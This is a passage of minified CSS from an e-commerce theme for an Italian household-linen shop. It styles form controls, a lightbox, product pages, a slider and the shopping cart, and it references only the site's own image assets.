input{margin:0 !important}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin:0 0 0 -7px !important;cursor:pointer}.radio-inline,.checkbox-inline{cursor:default}div.checker{cursor:pointer;margin-right:5px}div.checker span{position:relative;top:-7px}#layered_form div.checker{display:inline}div.radio{margin-right:3px}div.radio span{position:relative;top:-2px}div.uploader span.action{text-shadow:rgba(0,0,0,0.1) 0 1px 0;font-size:13px;font-weight:bold;color:#fff}div.uploader span.filename{color:#777;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action,div.uploader.disabled.active span.action{color:#aaa}div.uploader.disabled span.filename,div.uploader.disabled.active span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.biancheriaperlacasa.it/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#views_block{width:90px;margin-right:40px;float:left}#product-image-block{width:calc(100% - 130px);width:-moz-calc(100% - 130px);width:-webkit-calc(100% - 130px);width:-o-calc(100% - 130px);float:left;border:1px solid #E9E9E9;position:relative}#image-block img{width:100%}#image-block #view_full_size{position:relative;display:block}.primary_block.row{margin:0 -20px 90px}.primary_block.row .pb-left-column,.primary_block.row .pb-right-column{padding:0 20px}.product_name{font-size:23px;font-weight:700;font-family:"Inconsolata",monospace;text-transform:capitalize;margin-bottom:8px}#view_full_size .span_link.no-print{border:1px solid #ebebeb;background:#fff;text-transform:uppercase;position:absolute;bottom:15px;right:15px;padding:8px 25px;-webkit-box-shadow:0 0 5px #ebebeb;box-shadow:0 0 5px #ebebeb;letter-spacing:0.025em;cursor:pointer;opacity:0}#view_full_size .span_link.no-print:hover{background:#000;border-color:#000;color:#fff}.pb-left-column:hover #view_full_size .span_link.no-print{opacity:1}.pb-right-column p.rating{border-bottom:1px solid #ECECEC;padding-bottom:25px;margin-bottom:20px}.pb-right-column p.rating .nbcomments{display:inline-block;margin-left:35px}.pb-right-column p.rating #new_comment_tab_btn{display:inline-block;color:#797979;margin-left:35px}.pb-right-column p.rating #new_comment_tab_btn:hover{color:#ff8386}.pb-right-column label{float:left;margin-bottom:0;font-weight:400;margin-right:5px}.pb-right-column p{margin-bottom:0}.pb-right-column #reduction_percent{position:absolute;right:-75%;top:5px;background:#FF8386;color:#fff;padding:2px 10px;line-height:normal}.pb-right-column .product_information{font-size:13px;color:#757575;display:inline-block;width:100%}.pb-right-column .product_information label{font-weight:400;margin-bottom:0;float:left;margin-right:5px}.pb-right-column .product_information label::before{content:"\f111";font-family:Fontawesome;font-size:5px;vertical-align:bottom;color:#ff8386;margin-right:5px}.pb-right-column .product_information a{color:#757575}.pb-right-column .product_information a:hover{color:#ff8386}.pb-right-column .product_tags ul li{display:inline-block;float:left}.pb-right-column .product_tags ul li::after{content:",";margin-right:5px}.pb-right-column .product_tags ul li:last-child::after{display:none}.pb-right-column #short_description_block{display:inline-block;width:100%;margin-bottom:25px}.pb-right-column #short_description_content{opacity:0.8}.pb-right-column .content_prices{margin-bottom:36px}.pb-right-column .our_price{display:inline-block;float:left;margin-right:50px;position:relative}.pb-right-column .our_price .price{font-size:30px;font-weight:700}.pb-right-column .our_price #old_price_display .price{font-weight:100;opacity:0.3;text-decoration:line-through}.pb-right-column #availability_statut{display:inline-block;padding:1px 0}.pb-right-column #availability_statut::before{content:"";width:13px;height:13px;background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/stock.png);display:inline-block;background-color:#00AD82;border-radius:2px;vertical-align:middle}.pb-right-column #availability_statut span{background:none;color:#5f5f5f;font-size:13px;font-weight:400;padding:0;border-radius:0}.pb-right-column #availability_statut.availability_statut-danger::before{background-color:#d9534f}.pb-right-column #last_quantities{padding:0 15px;margin-bottom:25px}.pb-right-column #attributes{margin-bottom:30px}.pb-right-column .attribute_fieldset{margin:0 40px 0 0;border:0;padding:0;display:inline-block}.pb-right-column .attribute_fieldset .attribute_list{display:inline-block;float:left}.pb-right-column .attribute_fieldset .attribute_list div.selector{padding:0 10px;border-bottom:1px solid #ebebeb}.pb-right-column .attribute_fieldset .attribute_list div.selector span{color:#4D4D4D}.pb-right-column .attribute_fieldset:last-child{margin-right:0}.pb-right-column #color_to_pick_list{float:left;padding:5px 0}.pb-right-column #color_to_pick_list li{display:inline-block;float:left;margin:0 3.5px}.pb-right-column #color_to_pick_list li a{width:16px;height:16px;display:block;border:2px solid #d7d7d7;opacity:1 !important}.pb-right-column #color_to_pick_list li.selected a,.pb-right-column #color_to_pick_list li:hover a{border:0;width:20px;height:20px;margin-top:-2px}.pb-right-column #quantity_wanted{-webkit-appearance:textfield;appearance:textfield;-moz-appearance:textfield;width:45px;height:42px;text-align:center;color:#747474;font-weight:700;background:#ebebeb;border:0;float:left;margin:0 5px;min-height:initial}.pb-right-column #quantity_wanted::-webkit-outer-spin-button,.pb-right-column #quantity_wanted::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.pb-right-column #quantity_wanted_p{display:inline-block;float:left;padding:6.5px 0;margin-right:45px}.has-column .pb-right-column #quantity_wanted_p{margin-bottom:40px;width:100%;margin-right:0}.pb-right-column #quantity_wanted_p label{padding:7px 0}.pb-right-column #quantity_wanted_p .btn{background:#ebebeb;padding:0;border-radius:0;border:0;width:25px;height:42px;color:#747474;line-height:42px;font-size:10px;float:left}.pb-right-column .box-cart-bottom .product-btn{border:1px solid #dadada;width:55px;height:55px;display:inline-block;float:left;font-size:25px;text-align:center;line-height:55px;color:#000;padding:0;margin-right:15px}.pb-right-column .box-cart-bottom .product-btn .text-button{font-size:18px;font-weight:400;vertical-align:top;margin-left:10px}.pb-right-column .box-cart-bottom .product-btn:hover{background:#000;border-color:#000;color:#fff}.pb-right-column .box-cart-bottom > .product-btn:last-child{margin-right:0}.pb-right-column .box-cart-bottom .add_to_compare .lnr-checkmark-circle{display:none}.pb-right-column .box-cart-bottom .add_to_compare.checked .lnr-layers{display:none}.pb-right-column .box-cart-bottom .add_to_compare.checked .lnr-checkmark-circle{display:inline-block}.pb-right-column .box-cart-bottom .exclusive.product-btn{min-width:initial;width:auto;letter-spacing:0;padding:0 25px}.pb-right-column .addthis_inline_share_toolbox{margin-top:50px}#accordion{margin-bottom:62px}#accordion .page-product-box{border-bottom:1px solid #EBEBEB;padding:8px 0}#accordion .page-product-box .page-product-heading{font-size:1.4em;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace}#accordion .page-product-box .page-product-heading a::after{content:"\f107";font-family:Fontawesome;font-size:14px;color:#404040;vertical-align:2px}#accordion .page-product-box .page-product-heading a:hover::after{color:#ff8386}#accordion .page-product-box:last-child{border-bottom:0}#accordion .page-product-box .card-body{padding-top:8px;opacity:0.8;padding-bottom:22px}#accordion .page-product-box .card-body p:last-child{margin-bottom:0}#attachments_tab .attachment_title{font-size:1em}#attachments_tab .lnr.lnr-cloud-download{font-size:1.2em;vertical-align:sub}#customizedDatas{margin-top:40px}.accessories-product-box{margin-bottom:31px}.product-layout-3columns .pb-right-column #quantity_wanted_p{margin-right:0;width:100%;margin-bottom:43px}#views_block.views_block_3_columns{width:100%;margin-right:0}.product-layout-3columns #product-image-block{position:relative;width:100%;border:0;margin-bottom:30px}.product-layout-sticky-2columns #product-image-block{width:100%;border:0;position:relative}.product-layout-3columns .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 13px);top:-moz-calc(50% - 13px);top:-webkit-calc(50% - 13px);top:-o-calc(50% - 13px)}.product-layout-gallery #image-block li{width:50%;float:left;padding:0 0.5px;margin-bottom:1px}.product-layout-gallery #image-block li a img{width:100%}.product-layout-gallery #image-block{width:100%;float:left;border:0;margin:0 -0.5px}.product-layout-sticky-2columns #image-block,.product-layout-sticky-2columns #views_block{width:100%;border:0}.product-layout-sticky-2columns #product-image-block{margin-bottom:30px}.product-layout-sticky-2columns #views_block li{margin-bottom:30px}.product-layout-sticky-2columns #views_block li:last-child{margin-bottom:0}.product-layout-sticky-2columns #views_block li a{display:block;width:100%}.product-layout-sticky-2columns #views_block li img{width:100%}.product-layout-sticky-2columns #accordion{margin-top:60px;margin-bottom:0}.product-layout-3columns.no-sticky .box-info-product{border:1px solid #ebebeb;padding:30px}#views_block.views_block_sticky{width:100%;margin-right:0}#views_block.views_block_sticky li{margin-bottom:30px}#views_block.views_block_sticky li:last-child{margin-bottom:0}.product-pack{margin-top:15px}.product-pack h5{margin-bottom:15px}.pack-product-container{display:flex;margin-bottom:30px}.pack-product-container:last-child{margin-bottom:0}.pack-item-thumb{width:90px;float:left;margin-right:20px}.pack-item-info{width:calc(100% - 110px);width:-moz-calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-o-calc(100% - 110px)}.pack-product-price.content_price{font-size:20px;font-weight:700}.pack-product-price.content_price .old{opacity:0.4;text-decoration:line-through;margin-right:20px}.pack-product-name{margin-bottom:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.pack_price span{font-size:30px;font-weight:700;opacity:0.4}#jmsproductvideo{position:absolute;bottom:20px;right:20px}.popup-active h3{font-size:0}.popup-active h3 span{width:55px;height:55px;border:1px solid #dadada;text-align:center;font-size:25px;line-height:50px}.popup-active h3 span:hover{background:#000;color:#fff;border-color:#000}.popup-close{font-size:20px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0 !important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr !important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:#c0c0c0;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(https://www.biancheriaperlacasa.it/js/jquery/plugins/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.dropdown-menu.shoppingcart-box{right:-65px;left:auto;min-width:350px;margin-top:27px;padding:25px 35px 40px}.dropdown-menu.shoppingcart-box ul li{position:relative}.dropdown-menu.shoppingcart-box ul li .description a{font-size:16px;text-transform:capitalize;margin-bottom:9px;display:block}#cart_block .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-35px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}#cart_block.open .dropdown-toggle::before{opacity:1}#cart_block_list .preview-image{display:inline-block;float:left;margin-right:25px}.price-quantity .price{font-size:21px;font-weight:700}.quantity-formated{display:block;font-size:17px;font-weight:700;color:#686868;margin-top:17px}.dropdown-menu li .remove_link{position:absolute;bottom:29px;right:90px}.dropdown-menu li .remove_link a{font-size:17px}.remove_link .fa{color:#686868}#cart_block_list li{display:inline;float:left;padding:15px 0;position:relative;width:100%}.ajax_cart_no_product{display:block;width:100%;padding-top:15px}#cart_block{line-height:1}.box-cart.ajax_cart_quantity{background:#ff8386;border-radius:50%;color:#fff;height:18px;line-height:17px;position:absolute;text-align:center;width:18px;font-weight:700;top:-12px;right:-11px}#cart_block_list .preview-image img{border:1px solid #E9E9E9}.cart-prices{display:inline-block;width:100%;float:left;border-top:1px solid #e6e6e6;margin-top:20px;padding-top:26px;font-size:20px}.cart-prices .price{font-size:22px;font-weight:700}.cart-prices .cart-prices-line{width:100%;padding:7px 0;display:block;text-align:right}.cart-prices .cart-prices-line .cart-label{float:left}.checkout-info{display:inline-block;width:100%;margin-top:23px;float:left}.checkout-info #button_order_cart{width:100%;display:block;border:1px solid #000;font-size:20px;text-align:center;text-transform:uppercase;padding:12px 0}.checkout-info #button_order_cart:hover{background:#000;color:#fff}#header .shopping_cart{position:relative;float:right;padding-top:50px}#header .shopping_cart > a:first-child:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}#header .shopping_cart > a:first-child:hover:after{content:"\f0d8";padding:4px 0 2px 0}.shopping_cart{width:270px}@media (max-width:480px){.shopping_cart{padding-top:20px}}@media (max-width:1200px){.shopping_cart{margin:0 auto;float:none;width:100%}}.shopping_cart > a:first-child{padding:7px 10px 14px 16px;background:#333;display:block;font-weight:bold;color:#777777;text-shadow:1px 1px rgba(0,0,0,0.2);overflow:hidden}@media (min-width:768px) and (max-width:991px){.shopping_cart > a:first-child span.ajax_cart_product_txt,.shopping_cart > a:first-child span.ajax_cart_product_txt_s{display:none !important}}.shopping_cart > a:first-child b{color:#fff;font:600 18px/22px "Open Sans",sans-serif;padding-right:5px}.shopping_cart > a:first-child:before{content:"\f07a";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px}.shopping_cart .ajax_cart_total{display:none !important}.shopping_cart .block_cart_expand:after,.shopping_cart .block_cart_collapse:after{content:"\f0d7";font-family:"FontAwesome";display:inline-block;float:right;font-size:18px;color:#686666;padding:6px 0 0 0}.shopping_cart .block_cart_collapse:after{content:"\f0d8";padding:4px 0 2px 0}.cart_block .cart_block_list .remove_link{position:absolute;right:10px;top:19px}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{color:#777;display:block;width:100%;height:100%}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{display:inline-block;content:"\f057";font-family:"FontAwesome";font-size:18px;line-height:18px}.cart_block .cart_block_list .remove_link a:hover,.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#515151}.cart_block .cart-images{float:left;margin-right:20px}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px}.cart_block .cart-info .product-name{padding-bottom:5px;margin-top:-4px}.cart_block .cart-info .product-name a{font-size:13px;line-height:18px;display:inline-block}.cart_block .cart-info .quantity-formated{display:inline-block;color:#9c9b9b;text-transform:uppercase;font-size:10px;padding-right:5px}.cart_block .cart-info .quantity-formated .quantity{font-size:15px}.cart_block dt{font-weight:normal;overflow:hidden;padding:20px 10px 16px 20px;position:relative}.cart_block dd{position:relative}.cart_block dd .cart_block_customizations{border-top:1px dashed #333}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.cart_block .cart_block_no_products{margin:0;padding:10px 20px}.cart_block .cart-prices{border-top:1px solid #d6d4d4;font-weight:bold;padding:10px 20px 22px 20px}.cart_block .cart-prices .cart-prices-line{overflow:hidden;border-bottom:1px solid #515151;padding:7px 0}.cart_block .cart-prices .cart-prices-line.last-line{border:none}.cart_block .cart-buttons{overflow:hidden;padding:20px 20px 10px 20px;margin:0;background:#f6f6f6}.cart_block .cart-buttons a{width:100%;float:left;text-align:center;margin-bottom:10px;margin-right:10px}.cart_block .cart-buttons a#button_order_cart{margin-right:0;border:none}.cart_block .cart-buttons a#button_order_cart span{padding:7px 0;font-size:1.1em;border:solid 1px #63c473;background:#43b155}.cart_block .cart-buttons a#button_order_cart:hover span{border:solid 1px #358c43;background:#2e7a3a;color:#fff}#header .cart_block{position:absolute;top:95px;right:0;z-index:100;display:none;height:auto;background:#484848;color:#fff;width:270px}@media (max-width:480px){#header .cart_block{width:100%}}@media (max-width:1200px){#header .cart_block{width:100%}}#header .cart_block a{color:#fff}#header .cart_block a:hover{color:#9c9b9b}#header .cart_block .cart_block_list .remove_link a,#header .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#fff;outline:none;text-decoration:none}#header .cart_block .cart_block_list .remove_link a:hover,#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#9c9b9b}#header .cart_block .price{color:#fff}#header .cart_block dt{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x}#header .cart_block dt.first_item{background:none}#header .cart_block .product-atributes{padding-bottom:10px;font-size:11px}#header .cart_block .product-atributes a{color:#9c9b9b}#header .cart_block .product-atributes a:hover{color:#fff}#header .cart_block .cart-prices{border:none;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x #3d3d3d}#header .cart_block .cart-buttons{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/modules/blockcart/../../../img/cart-shadow.png) repeat-x #333}#header .block_content{margin-bottom:0}.cart_block #cart_block_summary,.cart_block .title_block span,#header .cart_block h4,#header .cart_block .title_block,#header .cart_block h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.cart_block table.vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px}.cart_block table.vouchers tr td{padding:2px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.65}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2}#layer_cart{background-color:#fff;position:absolute;display:none;z-index:99;width:84%;left:8%;right:8%;box-shadow:0 0 10px rgba(0,0,0,0.3)}.layer_cart_product_info{text-align:left}#layer_cart .layer_cart_product{padding:0;overflow:hidden;position:static}#layer_cart .layer_cart_product .title{font-size:20px;text-transform:uppercase;font-weight:700;display:block;border-bottom:1px solid #ebebeb;margin-bottom:30px;padding:15px 30px 10px}@media (max-width:767px){#layer_cart .layer_cart_product .title{font-size:18px;line-height:normal}}#layer_cart .layer_cart_product .title i{font-size:30px;line-height:30px;float:left;padding-right:8px}@media (max-width:767px){#layer_cart .layer_cart_product .title i{font-size:22px;line-height:22px}}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #ebebeb;padding:5px;float:left;margin-right:30px;margin-left:30px }@media (max-width:480px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px}}#layer_cart .layer_cart_product .layer_cart_product_info{padding:38px 0 0 0}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px}#layer_cart .layer_cart_cart{border-left:1px solid #ebebeb;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0;border-radius:0;position:relative;padding:0}@media (min-width:1200px){#layer_cart .layer_cart_cart{min-height:318px}}@media (min-width:992px) and (max-width:1199px){#layer_cart .layer_cart_cart{min-height:360px}}@media (max-width:991px){#layer_cart .layer_cart_cart{-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0;border-radius:0 0 4px 4px;border-left:none;border-top:1px solid #d6d4d4}}#layer_cart .layer_cart_cart .title{display:block;border-bottom:1px solid #ebebeb;font-size:20px;text-transform:uppercase;font-weight:700;padding:15px 30px 10px;margin-bottom:20px}.ajax_block_cart_total{font-size:20px;font-weight:700}#layer_cart .layer_cart_cart .layer_cart_row.layer_cart_ajax_block_cart_total{border-top:1px solid #ebebeb;margin-top:20px;padding-top:20px;text-transform:uppercase}@media (max-width:767px){#layer_cart .layer_cart_cart .title{font-size:18px}}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 30px;text-transform:capitalize}#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0 30px 20px 30px}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px}#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px;color:#777777}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#515151}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #d6d4d4;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px Arial,Helvetica,sans-serif;color:#333;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #d6d4d4;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#333;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}#cart_block_list .review .nbcomments{display:none}#cart_block_list .review{padding:9px 0}.shoppingcart-bottom .shoppingcart-box{position:fixed;top:auto !important;bottom:0;width:100%;height:185px;left:0 !important;right:0 !important;transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;-o-transform:none !important;padding:25px;border:0}.shoppingcart-bottom #cart_block_list li{display:inline-block;width:92px;padding:0;margin-right:25px}.shoppingcart-bottom #cart_block_list li:last-child{margin-right:0}#cart_block.shoppingcart-bottom .dropdown-toggle::before,#cart_block.shoppingcart-sidebar .dropdown-toggle::before{display:none}#cart_block.shoppingcart-bottom .tab-title{display:block !important;visibility:visible !important;position:fixed;left:0;bottom:0;z-index:999;background:#000;color:#fff;min-height:50px;line-height:50px;padding:0 15px;font-size:16px;width:auto}#cart_block.shoppingcart-bottom .tab-title .box-cart.ajax_cart_quantity,#cart_block.shoppingcart-sidebar .tab-title .box-cart.ajax_cart_quantity{position:inherit;background:none;font-weight:400;width:initial;height:initial;border-radius:0;color:#fff}.shoppingcart-bottom .tab-title > span i{margin-left:10px}.shoppingcart-sidebar .tab-title > span i{float:right;line-height:50px}.shoppingcart-sidebar .tab-title > span i.fa-angle-down::before{content:"\f105"}.shoppingcart-sidebar .tab-title > span i.fa-angle-up::before{content:"\f104"}.shoppingcart-bottom .tab-title > span i.fa-angle-down,.shoppingcart-bottom.open .tab-title > span i.fa-angle-up,.shoppingcart-sidebar .tab-title > span i.fa-angle-down,.shoppingcart-sidebar.open .tab-title > span i.fa-angle-up{display:none}.shoppingcart-bottom.open .tab-title > span i.fa-angle-down,.shoppingcart-sidebar.open .tab-title > 